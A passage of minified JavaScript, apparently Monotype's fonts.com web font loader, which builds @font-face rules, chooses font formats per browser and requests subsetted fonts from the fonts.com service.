r=e.enableOtf,u=e.contentIds,v=e.subsetOption;if(!e.enableSubsetting){void 0!=e.fontWeight&&void 0!=e.fontStyle&&(m=e.fontWeight,q=e.fontStyle,l=q.charAt(0)+m/100);var n=new R(e.fontfamily,l);n.fontfamily=e.fontfamily;n.fontWeight=void 0!=e.fontWeight?m:"4";n.fontStyle=void 0!=e.fontStyle?q:"n";n.enableSubsetting=g;n.contentIds=u;n.enableOtf=r;n.subsetOption=v;k.push(n);b&&d.push(n)}}l=k;m=null==l?0:l.length;q={};c=[];for(k=0;k<m;k+=1)q[l[k].X+"||"+l[k].ca+"||"+l[k].$]=l[k];for(k in q)c.push(q[k]);
k=c;$a(a,d,h,"",!0);b||$a(a,k,h,"",!1);a.R.mti_element_cache=f},Na:function(a,c){for(var b=0;b<this.f.pfL.length;b++){var e=this.f.pfL[b],d,f,h;void 0!=e.fontWeight&&void 0!=e.fontStyle&&(f=e.fontWeight,h=e.fontStyle,d=h.charAt(0)+f/100);if(e.fontfamily==a&&(this.j?c==d:1)){var b=e.enableSubsetting,g=e.enableOtf,k=e.contentIds,l=e.subsetOption,m=e.variationId,q=e.otfJsContentId;d=new R(e.fontfamily,d);d.fontfamily=e.fontfamily;d.fontWeight=void 0!=e.fontWeight?f:"4";d.fontStyle=void 0!=e.fontStyle?
h:"n";d.enableSubsetting=b;d.contentIds=k;d.enableOtf=g;d.subsetOption=l;d.variationId=m;d.otfJsContentId=q;return d}}}};MonoTypeWebFonts.Ka.b[mti.o.g]=function(a){var c=Aa(),b=new ga(window),e=null;a.enableOtf&&(e=new mti.da(b,c,a));c=new mti.o(window,c,b,a,e);if(a.reqSub||T.EnableDSForAllFonts||a.enableOtf){var d=new mti.Fa(c);window.MonoTypeWebFonts.renderPartial=function(a,b){d.hb(a,b)}}return c};
var cb={ec:"true",dfcURL:"http://api2.fonts.com/FontSubsetter.ashx",fontdataversion:"v2",sO:"true",ffArray:{safari:{"3.1":"ttf","5.1":"woff"},msafari:{1:"svg","4.2":"ttf","5.1":"woff","10.0":"woff2"},chrome:{3:"svg",4:"ttf",5:"woff",36:"woff2"},opera:{10:"ttf","11.10":"woff","26.0":"woff2"},msie:{4:"eot",9:"woff"},mozilla:{"3.5":"ttf","3.6":"woff","39.0":"woff2"},edge:{12:"woff",14:"woff2"}},bsmcArray:{safari:{"3.1":"2000","5.0":"15600"},msafari:{1:"15600"},chrome:{3:"15600"},opera:{10:"15600"},msie:{4:"1000",
9:"2080"},mozilla:{"3.5":"15600"},edge:{12:"15600"}},fctypeArray:{ttf:"1",eot:"2",woff:"3",svg:"11",otf:"13",woff2:"14"},specialChar:"%u201C %u201D %u2200 %u2202 %u2203 %u2205 %u2207 %u2208 %u2209 %u220B %u220F %u2211 %u2018 %u2019 %B0 %u2026 %u2122 %A9 %AE %u2014 %u2013 %A7 %B1 %B7 %u2032 %u2033 %u20AC %u2248 %u2260 %u2264 %u2265 %u221A %u221D %u2220 %u2225 %u2227 %u2228 %u2229 %u222A %u222B %u222E %u2234 %u2235 %u2236 %u2237 %u223D %u224C %u2261 %u226E %u226F %u2299 %u22A5 %u0391 %u0392 %u0393 %u0394 %u0395 %u0396 %u0397 %u0398 %u0399 %u039A %u039B %u039C %u039D %u039E %u039F %u03A0 %u03A1 %u03A3 %u03A4 %u03A5 %u03A6 %u03A7 %u03A8 %u03A9 %u221E %u2190 %u2191 %u2192 %u2193 %u2640 %u2642 + %22 %5C %23 %26 %3F %B7 %3B %3A".split(" ")};
function W(a,c){return void 0!=cb[c]?cb[c]:a.f[c]};function $a(a,c,b,e,d){var f,h="TTF",g=a.f.projectId,k=W(a,"ec"),l=a.f.fcURL,m=W(a,"dfcURL"),q=document.getElementById("mti_fontface_"+a.f.projectId);null===q&&(q=a.a.createElement("style",{type:"text/css",id:"mti_fontface_"+a.f.projectId}));var r="",u=!1,v={},n={};a.m={};var p=null,w=null;void 0!=T.CustomDfcURL&&(m=T.CustomDfcURL);c||(c=[]);for(var t=0;t<c.length;t++){var y=c[t],x=c[t].fontfamily,B=c[t].contentIds,A=c[t].enableOtf,F=y.subsetOption;f=null;a.j&&(p=c[t].fontWeight,w=c[t].fontStyle,
f=w.charAt(0)+p/100,a.v=!0);d&&(null==f?new R(x):new R(x,f),a.h.push(c[t]));26<x.length&&!a.w&&(a.w[x+"_"+(null==f?"n4":f)]="mtiFont"+a.Pa++);var h=a.aa(B),G="";a.j?G=x+"_"+w.charAt(0)+p/100:G=x+"_n4";y=1==T.EnableDSForAllFonts?!0:y.enableSubsetting;var n=a,K=x,D=p,U=w,I=e,N=n.c.getName(),N=N.toLowerCase();f=n.c.ka;"mozilla"==N.toLowerCase()&&"Unknown"==f&&(N="msie");f="?";k&&(f+=a.f.ck+"&");f+="fctypeId="+W(n,"fctypeArray")[h]+"&fcId="+B.TTF;f+="&projectId="+g;f+="&content=";var ra="";if(b){var ka=
null,la=db(b,K,D,U);la?"":la="";var Z=la.split("::"),la=Z[0],Z=Z[1],K=I?K+I:K;n.v&&(K+="_"+U.charAt(0)+D/100);D=la.split("").sort().join("");D=gb(n,D,K,I);ka="";la&&(ka=D.replace('"',"").replace("?","").replace(";","").replace("#","").replace("&",""));if(ka&&0<ka.length||Z&&0<Z.length)ra+=("msie"==N?ka||"":(ka||""))+"BESb\uc5d0swyMm",void 0!==Z&&""!=Z&&(ra+=Z)}I=f+ra;N=W(n,"bsmcArray");D=n.K;"firefox"==D&&(D="mozilla");/ipad|ipod|iphone/.test(n.c.sa.toLowerCase())&&(n.K="msafari");
n=n.version.i;N=N[D];D="";U=void 0;for(U in N)parseFloat(n)>=parseFloat(U)&&(D=N[U]);n=D;f=I.length>n?Math.ceil(I.length/(n-f.length)):1;N=f;D="";if(1<N||e){if(null!==b){u=!0;v[G]||(v[G]=[]);if(b)var eb=b[G];if(eb){n=[];I="";f="n4";a.j&&(f=w.charAt(0)+p/100);D=I=(a.w[x+"_"+f]?a.w[x+"_"+f]:x)+(e?e:"");D+="_"+f;v[G].push(D);b[D]=eb;if(D=1<N?hb(a,B,g,!1,l,m,a.f.ck,I,p,w,b,h,A,e):hb(a,B,g,y,l,m,a.f.ck,I,p,w,b,h,A,e,F))A="",A=I,r=ib(a,A,"",r,p,w,A,D,h,B,!0,"",!1,!0,e,fb,!1),n.push("'"+I+"'"),a.Z[x+"_"+
f]=I;a.m[x+(a.j?"_"+f:"")]=n}}}else if(D=hb(a,B,g,y,l,m,a.f.ck,x+(e?e:""),p,w,b,h,A,e,!1,F)){var fb="";(new V).qa(F)&&(h=jb(a));r=ib(a,x,"",r,p,w,x,D,h,B,!0,"",!1,!0,e,fb,!1)}}if(!0===u||e)e?Za(a,v,e):Za(a,v);""!=r&&C(a.a,"head",q);q.styleSheet?""==q.styleSheet.cssText?q.styleSheet.cssText=r:q.styleSheet.cssText=q.styleSheet.cssText+"\n"+r:q.appendChild(document.createTextNode(r))}
function hb(a,c,b,e,d,f,h,g,k,l,m,q,r,u,v,n){function p(n,m){var p=a.f.env;d=d.replace("http://","").replace("https://","");f=f.replace("http://","").replace("https://","");d="https://"+d+(r?"ot/":"");f="https://"+f;if(m.qa(n))if(t=f+"?",t+=h+"&",t+="fctypeId="+("15"==W(a,"fctypeArray")[jb(a)]?"3":W(a,"fctypeArray")[jb(a)])+"&fcId="+c.TTF,t+="&env="+p+"&projectId="+b,void 0!=n){var p=n.unicode,y=n.text,I=n.lang,x=n.ot;void 0!=p&&(t+="&ranges="+p);void 0!=y&&(t+="&content="+y.replace('"',"%22").replace("'",
"%27").replace("#","%23").replace("?","%3F").replace("&","%26"));void 0!=I&&(t+="&languages="+I);void 0!=x&&(t+="&ot="+x)}else t="";else e?(t=f+"?",t+=h+"&",t+="fctypeId="+("15"==W(a,"fctypeArray")[q]?"3":W(a,"fctypeArray")[q])+"&fcId="+c.TTF,11==q&&(t+="&origId="+w),void 0!==p&&""!=p&&(t+="&env="+p)):(""!==a.xa[q.toUpperCase()]?d+=a.xa[q.toUpperCase()]+"/":d+=a.xa.WOFF+"/",t=d+w+"."+q.toLowerCase()+"?"+h,a.j?A=l.charAt(0)+k/100:A="n4",p=g+"_"+A,-1<a.a.indexOf(a.W,p)&&(t=""),0>a.a.indexOf(a.W,p)&&
!v&&!r&&!u&&a.W.push(p)),""!=t&&(t+="&projectId="+b,null!=q&&"SVG"==q.toUpperCase()&&(t+="#"+w));return t}var w=c[q.toUpperCase()],t,y,x,B,A,F;T.UseHybrid&&(F=X(g),a.j?(A=l.charAt(0)+k/100,F=X(g,A)):A="n4",1==e&&kb(F)&&(e=!1));F=new V;if(F.qa(n))t=p(n,F);else if(e||T.EnableDSForAllFonts){if(m){m=db(m,g,k,l);if(null==m)return t="";if(m){B=m.split("").sort().join("");m=g;a.v&&(m+="_"+l.charAt(0)+k/100);B=gb(a,B,m,u);u&&(a.v?m=m.substring(0,m.length-8)+"_"+l.charAt(0)+k/100:m=m.substring(0,m.length-
5)+"_n4",a.fa[m]=B);B=lb(a,B).split("::");m=B[0];B=B[1].replace(":","");m&&(x=m.replace('"',"").replace("?","").replace(";","").replace("#","").replace("&","").replace("%","%25"));if(x&&0<x.length||B&&0<B.length)y="&content="+(a.Ya?(x||""):x||"")+"BESb\uc5d0swyMm",""!=B&&(y+=B);t=p(n,F)+y}else return}}else p(n,F);return t}
mti.o.prototype.ba=function(a,c,b){if(!(null!=a&&1>a.length)){var e=this.f.projectId,d=this.f.fcURL,f=this.f.ck,h="",g,k,l="msie"==this.c.getName()?!0:!1,m=!1,q={TTF:"truetype",WOFF:"woff",SVG:"svg",MTX:"truetype",OTF:"opentype",WOFF2:"woff2"},r=[];a=b?a:this.h;for(var u=0,v="n4",n=0;n<this.f.pfL.length;n++){var p=this.f.pfL[n],w=!1,t=p.fontfamily;p.enableSubsetting&&this.va++;if(b)w=!0;else for(u=0;u<a.length;u++)if(a[u].fontfamily==t&&(p.enableSubsetting||T.EnableDSForAllFonts)){if(this.v)a[u].fontWeight==
p.fontWeight&&a[u].fontStyle==p.fontStyle&&(w=!0,g=p.fontWeight,k=p.fontStyle,v=k.charAt(0)+g/100,y=X(t,v));else var y=X(t),w=!0;if(w){a.splice(u,1);break}}w&&(y=X(t),p.enableSubsetting||T.EnableDSForAllFonts)&&((void 0!=p.fontWeight&&void 0!=p.fontStyle&&(g=p.fontWeight,k=p.fontStyle,v=k.charAt(0)+g/100,y=X(t,v)),r.push(y),contentIdArray=p.contentIds,enableOtf=p.enableOtf,kb(y)||b)?kb(y)&&b&&(this.h.push(new R(t,v)),fFormat=this.aa(contentIdArray),fontURL=hb(this,contentIdArray,e,!1,d,"",f,t,g,k,
null,fFormat,enableOtf,!1,!1),""!=fontURL&&(this.oa.push(y),h=ib(this,t,"",h,g,k,t,fontURL,fFormat,contentIdArray,!0,"",!1,!0,!1,"",!1))):(m=!0,0>this.a.indexOf(this.oa,y)&&(fFormat=this.aa(contentIdArray),fontURL=hb(this,contentIdArray,e,!1,d,"",f,t,g,k,null,fFormat,enableOtf,!1,!0),""!=fontURL&&(this.oa.push(y),h+='@font-face{\nfont-family:"'+y+'";',h+='\nsrc:url("'+fontURL+'")',null!=fFormat&&"EOT"==fFormat.toUpperCase()||"MTX"==fFormat.toUpperCase()||(p=q[fFormat.toUpperCase()],contentIdArray[fFormat.toUpperCase()]||
(p=q.TTF),h+=" format('"+p+"')"),h+=";}\n"))))}""!=h&&(b=this.a.getElementById("mti_fontface_"+e),null==b&&(b=this.a.createElement("style",{type:"text/css",id:"mti_fontface_"+this.f.projectId}),""!=h&&C(this.a,"head",b)),b.styleSheet?""!=b.styleSheet.cssText?(l=this.a.getElementById("mti_fontface_"+(c?"hybridAjaxIE_":"hybridIE_")+this.f.projectId),null==l&&(l=this.a.createElement("style",{type:"text/css",id:"mti_fontface_"+(c?"hybridAjaxIE_":"hybridIE_")+this.f.projectId}),""!=h&&C(this.a,"head",
l)),l.styleSheet.cssText=h):b.styleSheet.cssText=h:l?(l=this.a.getElementById("mti_fontface_"+(c?"hybridAjaxIE_":"hybridIE_")+this.f.projectId),null==l&&(l=this.a.createElement("style",{type:"text/css",id:"mti_fontface_"+(c?"hybridAjaxIE_":"hybridIE_")+this.f.projectId}),""!=h&&C(this.a,"head",l)),l.innerHTML+=h):b.innerHTML+=h);if(m){c=[];for(h=0;h<r.length;h++)c.push(new R(r[h]));Sa(new Ra(this.c,this.a,new Fa(this.a,document.documentElement,{fontactive:function(a){if("_f"==a.substr(a.length-2)&&
!kb(a)){var b=new Date;a=a.replace(/\s+/g,"%20");b.setDate(b.getDate()+1);document.cookie=a+"="+("1; expires="+b.toUTCString())}}}),6E5),c,{},{},!1)}}};var T=window.MTIConfig||{sb:!1,lb:!1,nb:!1};function V(a,c,b,e){this.ib=a;this.a=c;this.fb=b;this.Y={};this.F=[];this.h=[];e?this.Za=e:!1;this.Xa="img script noscript iframe object style param embed link meta head title br hr svg path".split(" ")}
V.prototype=function(){function a(a){var c=!1;void 0!=typeof a&&null!=a&&""!=a&&(void 0!=typeof a.lang&&null!=a.lang&&""!=a.lang?c=!0:void 0!=typeof a.unicode&&null!=a.unicode&&""!=a.unicode?c=!0:void 0!=typeof a.text&&null!=a.text&&""!=a.text?c=!0:void 0!=typeof a.ot&&null!=a.ot&&""!=a.ot&&(c=!0));return c}function c(a,e,d){if(void 0!==a&&null!==a&&""!==a&&a.tagName&&1===a.nodeType)for(0>d.a.indexOf(d.Xa,a.tagName.toLowerCase())&&(e?d.Ma(a,e):d.Ma(a)),a=a.firstChild;a;)c(a,e,d),a=a.nextSibling}return{Ma:function(c,
e){var d=this.fb,f=this.a.getComputedStyle(c),h=f.fontFamily,g="",k=f.fontStyle,l=0,m=0,q="",h=(h||"").replace(/^\s|\s$/g,"").replace(/'|"/g,"").replace(/,\s*/g,"|");if(""!=h)for(var h=h.split("|"),r="",l=0;l<h.length;l++)for(m=0;m<d.length;m++){var u=d[m],r=u.fontfamily,v,n,p=u.enableSubsetting,w=u.enableOtf,t=u.contentIds,y=u.subsetOption,x=!1,B=new RegExp("^("+h[l]+")$","ig");if(void 0!=u.fontWeight&&void 0!=u.fontStyle)v=u.fontWeight,n=u.fontStyle,q=n.charAt(0)+v/100,g="normal"==f.fontWeight?
400:"bold"==f.fontWeight?700:f.fontWeight;else{var A="h1 h2 h3 h4 h5 h6 strong b".split(" ");1==c.nodeType&&(g=0<=this.a.indexOf(A,c.tagName.toLowerCase())?400:"normal"==f.fontWeight?400:"bold"==f.fontWeight?700:400)}A=r.replace(/^\s|\s$/g,"");B.test(A)&&(void 0!=v||void 0!=n?g==v&&k==n&&(x=new R(A,q),x.fontfamily=A,x.fontWeight=v,x.fontStyle=n,x.enableSubsetting=p,x.contentIds=t,x.enableOtf=w,x.subsetOption=y,this.h.push(x),this.F.push(c),x=!0):(q="n4",x=new R(A),x.fontfamily=A,x.fontWeight=g/100,
x.fontStyle=k.charAt(0),x.enableSubsetting=p,x.contentIds=t,x.enableOtf=w,x.subsetOption=y,this.h.push(x),this.F.push(c),x=!0),x&&(1==T.EnableCustomFOUTHandler&&E(c,e?"mti_font_element"+e:"mti_font_element"),p=c.getAttribute("style"),(p=null!=p?"string"==typeof p?p:"cssText"in p?p.cssText:"":"")&&-1<this.a.indexOf(p,"font-weight")&&-1<this.a.indexOf(p,"font-style")?r+="_"+k.charAt(0)+g/100:r+=1<q.length?"_"+q:"",!u.enableSubsetting&&!T.EnableDSForAllFonts||a(y)||(u="",u=pa(this.a,c),this.Y[r.replace(/^\s|\s$/g,
"")]&&(u+=this.Y[r.replace(/^\s|\s$/g,"")]),this.Y[r.replace(/^\s|\s$/g,"")]=u)))}},O:function(a,e){c(this.ib,e,this);var d=!1,f;for(f in this.Y)if(d=!0,this.Za)break;else this.Y[f]=wa(this.Y[f]);return d?this.Y:null},ha:function(){var a=this.h,c=null==a?0:a.length,d={},f,h=[];for(f=0;f<c;f+=1)d[a[f].X+"||"+a[f].ca+"||"+a[f].$]=a[f];for(f in d)h.push(d[f]);return this.h=h},rb:function(){return this.F},qa:a}}();z=mti.o.prototype;z.load=function(a){a(this.h,this.Wa)};
function Za(a,c,b){var e=new Ea("-"),d=a.a.createElement("style",{type:"text/css",id:"mti_stylesheet_"+(b?"Aj_":"")+a.f.projectId}),f="";if(1==T.EnableCustomFOUTHandler||1==T.UseHybrid){for(var h=a.f.pfL,f=f+(".mti-loading .mti_font_element"+(b?"_Aj":"")+"{"+a.ja+"}\n"),g=0;g<h.length;g++){var k=h[g].fontfamily,l="4",m="n";a.j&&(l=h[g].fontWeight/100,m=h[g].fontStyle.charAt(0));b&&(k=k+b);k&&(f+="."+e.b("mti",k,m+l,"loading")+" .mti_font_element"+(b?b:"")+"{"+a.ja+"}\n")}f+=".mti_hide_element{"+a.ja+
"}"}for(g in a.f.selectorFontMap)if(e=a.f.selectorFontMap[g],k=e.familyName,a.j?(m=e.fontStyle,l=e.fontWeight):(m="normal",l="400"),c&&c[k]&&0<c[k].length&&(k=c[k].join("','")),b||(f=ib(a,k,g,f,l,m,"","","","",!1,e,!0)),1==T.EnableCustomFOUTHandler)for(m in f+="/*fout specific code:*/\n",l=g.split(","),m=void 0,l)f+=".mti-loading "+l[m]+"{"+a.ja+"}\n";""!=f&&C(a.a,"head",d);d.styleSheet?d.styleSheet.cssText=f:d.appendChild(document.createTextNode(f))}
function ib(a,c,b,e,d,f,h,g,k,l,m,q,r,u,v,n,p){1<a.a.indexOf(h,v)?v="":"";u?e+='@font-face{\nfont-family:"'+h+(v?v:"")+(n?n:"")+'";':"";u?"":e+=b+"{font-family:'"+c+"';";a.j&&!p&&(e=e+("\n font-style:"+f+";")+("\n font-weight:"+d+";"));g?e+='\nsrc:url("'+g+'")':"";m?(c=e,null!=k&&"EOT"==k.toUpperCase()||"MTX"==k.toUpperCase()||(b=a.Ia[k.toUpperCase()],l[k.toUpperCase()]||(b=a.Ia.TTF),c+=" format('"+b+"')"),e=c):"";if(r){k=e;if(null!=a.l&&(a=q.otf,l=q.vrnt,a&&null!=a&&""!=a)){q=a.split(" ");a=null;
if(void 0!=l)a=l.split(" ");else for(a=Array(q.length),l=0;l<a.length;++l)a[l]=1;if(0<q.length){r="-moz-font-feature-settings : '";c="-moz-font-feature-settings : ";b="-webkit-font-feature-settings : ";e="-ms-font-feature-settings : '";d="font-feature-settings : ";f="-o-font-feature-settings : ";h=!1;for(l=0;l<q.length;l++)g=q[l],m=a[l],"calt"==g&&(h=!0),b+='"'+g+'" '+m,d+='"'+g+'" '+m,f+='"'+g+'" '+m,r+=g+"= "+m,c+='"'+g+'" '+m,e+=g+"= "+m,l!=q.length-1?(e+=",",b+=",",r+=",",c+=",",f+=",",d+=","):
h?(f+=";",d+=";",b+=";",r+="';",c+=";",e+="';"):(f+=',"calt" 0;',d+=',"calt" 0;',b+=',"calt" 0;',r+="','calt=0';",c+=',"calt" 0;',e+="','calt=0';",h=!1);q="\n"+r+"\n"+c+"\n"+b+"\n"+e+"\n"+f+"\n"+d}else q="";k+=q}e=k}else"";return e+=";}\n"}z.Ta=function(a){function c(){document.body?a():setTimeout(c,0)}c()};
z.aa=function(a){var c=W(this,"ffArray"),b=this.K,e=this.version.i+this.version.J/10;"firefox"==this.K&&(b="mozilla");/ipad|ipod|iphone/.test(this.c.sa.toLowerCase())&&(b="msafari",e=this.c.eb.i);var c=c[b],b="",d;for(d in c)parseFloat(e)>=parseFloat(d)&&a[c[d].toUpperCase()]&&(b=c[d]);""===b&&(b="ttf");return b};
function jb(a){var c=W(a,"ffArray"),b=a.K,e=a.version.i+a.version.J/10;"firefox"==a.K&&(b="mozilla");/ipad|ipod|iphone/.test(a.c.sa.toLowerCase())&&(b="msafari");a=c[b];var c="",d;for(d in a)parseFloat(e)>=parseFloat(d)&&(c=a[d]);""===c&&(c="ttf");return c}z.qa=function(a){var c=!1;void 0!=typeof a&&null!=a&&""!=a&&(void 0!=typeof a.lang&&null!=a.lang&&""!=a.lang?c=!0:void 0!=typeof a.unicode&&null!=a.unicode&&""!=a.unicode?c=!0:void 0!=typeof a.text&&null!=a.text&&""!=a.text&&(c=!0));return c};
z.isArray=function(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)};function X(a,c){void 0===c&&(c="n4");return a+"_"+c+"_f"}function mb(a,c){for(var b in c)if(a==c[b])return b;return!1};mti.o.prototype.aa=function(a){var c=W(this,"ffArray"),b=this.K,e=this.version.i+this.version.J/10;"firefox"==this.K&&(b="mozilla");/ipad|ipod|iphone/.test(this.c.sa.toLowerCase())&&(b="msafari");var c=c[b],b="",d;for(d in c)parseFloat(e)>=parseFloat(d)&&a[c[d].toUpperCase()]&&(b=c[d]);return b};function nb(){for(var a="",c=0;5>c;c++)a+="abcdefghijklmnopqrstuvwxyz".charAt(Math.floor(26*Math.random()));return a}
function ob(a,c){for(var b=0,e=0,d=!1,f=a.length,h=c.length,b=0;b<h;b++){d=!1;for(e=0;e<f;e++)c[b]==a[e]&&(d=!0);if(0==d&&e==f)return 0}return 1}mti.o.prototype.Ba=function(a){if((a.ctrlKey||a.metaKey)&&116==a.keyCode){a.preventDefault();a=document.cookie.split(";");for(var c=1;c<=a.length;c++){var b=a[c-1].split("="),e=b[0].substr(b[0].length-2);"1"==b[1]&&"_f"==e&&(document.cookie=b[0]+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT")}document.location.reload(!0)}};
function lb(a,c){var b=W(a,"specialChar"),e=b.length.toString().length;if(c&&"string"==typeof c){for(var d="",f=c.length,h=null,g="",k=[],l=0;l<f;l++)if(h=c.charAt(l),-1<a.a.indexOf(b,escape(h))){if(-1==a.a.indexOf(k,h)){k.push(h);h=a.a.indexOf(b,escape(h));if(h.toString().length<e)var m=Array(1+e).join("0"),h=(m+h).slice(-m.length);g+=h}}else-1==a.a.indexOf(d,h)&&(d+=h);return d+"::"+g}return""}
function db(a,c,b,e){var d="";c=void 0!=b&&void 0!=e?c+("_"+e.charAt(0)+b/100):c+"_n4";a&&a[c]&&(d=a[c]);return 0<d.length?d:null}mti.o.prototype.ha=function(){return this.h};function pb(a,c,b){if(!window.MutationObserver||b){var e="string"==typeof c?document.getElementById(c):c;if(null!==e){b=!0;a.h=[];var d=a.f.projectId,f=a.f.fcURL,h=a.f.ck,g="",k,l,m={TTF:"truetype",WOFF:"woff",SVG:"svg",MTX:"truetype",OTF:"opentype",WOFF2:"woff2"};b=!0;if(T.UseHybrid){b=!1;var q=a.a.getElementById("mti_fontface_"+d);null==q&&(q=a.a.createElement("style",{type:"text/css",id:"mti_fontface_"+d}),C(a.a,"head",q));var r=e.getAttribute("data-mtiFont"),u=a.a.getComputedStyle(e);null==r&&
(r=u.fontFamily.replace(/^\s|\s$/g,"").replace(/'|"/g,""));for(var v=[],n=0;n<a.f.pfL.length;n++)v.push(a.f.pfL[n].fontfamily);if(e.hasChildNodes&&0>a.a.indexOf(v,r))for(n=e.childNodes,w=0;w<n.length&&!(1==n[w].nodeType&&(r=a.a.G(n[w]).replace(/^\s|\s$/g,"").replace(/'|"/g,""),-1<a.a.indexOf(v,r)));w++);for(var v="normal"==u.fontWeight?"400":"bold"==u.fontWeight?"700":u.fontWeight,u=u.fontStyle,n=u.charAt(0)+v/100,p=r.split(","),w=0;w<p.length;w++){b=X(p[w]);for(var t,y=!1,n=0;n<a.f.pfL.length;n++){t=
a.f.pfL[n];var x=t.fontfamily;if(p[w]==x&&t.enableSubsetting)if(void 0!=t.fontWeight&&void 0!=t.fontStyle){if(k=t.fontWeight,l=t.fontStyle,u==t.fontStyle&&v==t.fontWeight){y=!0;n=l.charAt(0)+k/100;b=X(x,n);a.h.push(new R(x,n));break}}else{a.h.push(new R(x));y=!0;break}}if(kb(b)&&y){b=!1;contentIdArray=t.contentIds;enableOtf=t.enableOtf;fFormat=a.aa(contentIdArray);t=x;fontURL=hb(a,contentIdArray,d,!1,f,"",h,t,k,l,null,fFormat,enableOtf);""!=fontURL&&(g+='@font-face{\nfont-family:"'+t+'";',void 0!=
k&&void 0!=l&&(g+="\nfont-style:"+l+";",g+="\nfont-weight:"+k+";"),g+='\nsrc:url("'+fontURL+'")',null!=fFormat&&"EOT"==fFormat.toUpperCase()||"MTX"==fFormat.toUpperCase()||(k=m[fFormat.toUpperCase()],contentIdArray[fFormat.toUpperCase()]||(k=m.TTF),g+=" format('"+k+"')"),g+=";}\n");q.styleSheet?q.styleSheet.cssText+=g:q.innerHTML+=g;a.fa[t]=gb(a,"",t);e.style.fontFamily=""+r;e.removeAttribute("data-mtiFont");g="";if(e.hasChildNodes())for(g=e.childNodes,k=0;k<g.length;k++)1==g[k].nodeType&&g[k].getAttribute("data-mtiFont")&&
(g[k].style.fontFamily=g[k].getAttribute("data-mtiFont"),g[k].removeAttribute("data-mtiFont"));if(null!=a.l){var B=new V(document.getElementById(c).parentElement,a.a,a.f.pfL);B.O({},A);mti.bind(a.l,a.l.ia,B.F)()}break}else b=!0}}if(b){var A=nb(),F=B=null,G=[],K=[],D=null!=e?e.parentElement:document.body;(function(){B=new V(D,a.a,a.f.pfL);F=B.O({},A);var b=[];if(void 0!=F)for(var d in F)d+=A,b.push(new R(f));a.R.mti_element_cache=B.F;$a(a,B.ha(),F,A,!0);b=B.F;null!=a.l&&(d=[],d.push(e),mti.bind(a.l,
a.l.ia,d)());for(d=0;d<b.length;d++)for(var f in a.m)-1<a.a.indexOf(a.a.G(b[d]),f)&&(b[d].getAttribute("id")==c||b[d]==c?a.a.U(b[d],f,a.m[f],!1,a.v):va(e,b[d])&&-1<a.a.indexOf(a.a.G(b[d]).replace(/'|"/g,""),f)&&a.a.U(b[d],f,a.m[f],!1,a.v));d=null==a.m[f]?0:a.m[f].length;if(0<a.h.length)for(b=0;b<a.h.length;b++)f=a.h[b].getName()+A,d=null,a.v&&(d=Q(a.h[b])),f=null==d?new R(f):new R(f,d),G.push(f);else for(b=0;b<d;b++)a.v?G.push(new R(a.m[f][b],"i6")):G.push(new R(a.m[f][b])),-1==a.a.indexOf(a.ua,f)&&
(a.ua.push(f),a.v?K.push(new R(a.m[f][b],"i6")):K.push(new R(a.m[f][b])))})();1==T.RemoveMTIClass&&setTimeout(function(){qb(a,"mti_font_element"+A)},fa.Ca);b={};T.UseHybrid&&0<G.length&&(b.fontactive=function(){ab(a,a.ba,!0)},b.fontinactive=function(){ab(a,a.ba,!0)});1==T.EnableCustomFOUTHandler&&Sa(new Ra(a.c,a.a,new Fa(a.a,document.documentElement,b),fa.Ca),G,{},{},!1)}}}}mti.Fa=function(a){this.bb=a};mti.Fa.prototype={hb:function(a,c){pb(this.bb,a,c)}};
mti.o.prototype.za=function(){var a=this,c="",b="img script noscript iframe object style param embed link meta head title br hr svg path".split(" ");if(window.MutationObserver){var e=new MutationObserver(function(b){b.forEach(function(b){if("characterData"==b.type)null!=b.target.parentNode&&(d=b.target.parentNode,"undefined"!==typeof d.getAttribute("isRender")&&"true"!==d.getAttribute("isRender")?(d.setAttribute("isRender","true"),null!=b.target.parentNode.id&&void 0!=typeof b.target.parentNode.id&&
"undefined"!==typeof document.getElementById(b.target.parentNode.id)&&null!=document.getElementById(b.target.parentNode.id)&&(c=document.getElementById(b.target.parentNode.id).getAttribute("data-mti-otf")),void 0!=typeof c&&"mti-otf"!=c&&Y(a,b.target.parentNode)):setTimeout(function(){d.removeAttribute("isRender")},0));else if("attributes"==b.type)if("style"==b.attributeName){var d=b.target;""==d.style.fontFamily&&""==d.style.fontWeight&&""==d.style.fontStyle||"BESb\uc5d0swy"==d.innerHTML||"BESbswy"==
d.innerHTML||("undefined"!==typeof d.getAttribute("isRender")&&"true"!==d.getAttribute("isRender")?(d.setAttribute("isRender","true"),null!=d.id&&""!=d.id&&void 0!=typeof d.id?"undefined"!==typeof document.getElementById(d.id)&&null!=document.getElementById(d.id)&&(c=document.getElementById(d.id).getAttribute("data-mti-otf")):null!=d&&""!=d&&void 0!=typeof d&&(c=d.getAttribute("data-mti-otf")),d=null!=d.id?d.id:d,"mti-otf"!=c&&""!=d&&Y(a,d)):setTimeout(function(){d.removeAttribute("isRender")},0))}else"class"==
b.attributeName&&rb(sb(b.target.classList))?Y(a,b.target):"id"==b.attributeName&&-1<b.target.id.indexOf("mtiSelector")&&Y(a,b.target);else if("childList"==b.type&&0<b.addedNodes.length)for(var e=0;e<b.addedNodes.length;e++)if(d=b.addedNodes[e],3==d.nodeType&&(d=d.parentNode),"undefined"!==typeof d&&null!=d&&3!=d.nodeType){var k=d.tagName;"HTML"!=k&&"HEAD"!=k&&"TITLE"!=k&&"STYLE"!=k&&"LINK"!=k&&"META"!=k&&"BASE"!=k&&"IMG"!=k&&"HR"!=k&&"BR"!=k&&"BESb\uc5d0swy"!=d.innerHTML&&"BESbswy"!=d.innerHTML&&
"undefined"!==typeof d.className&&"function"===typeof d.className.indexOf&&-1==d.className.indexOf("firebugLayoutBox")&&(null!=d.id&&""!=d.id&&void 0!=typeof d.id?null!=document.getElementById(d.id)&&(c=document.getElementById(d.id).getAttribute("data-mti-otf")):null!=d&&""!=d&&void 0!=typeof d&&(c=d.getAttribute("data-mti-otf")),d="undefined"!==typeof d.id&&null!=d.id&&""!=d.id?d.id:d,"mti-otf"!=c&&""!=d&&Y(a,d))}});tb(a,!0)});document.body&&e.observe(document.body,{childList:!0,characterData:!0,
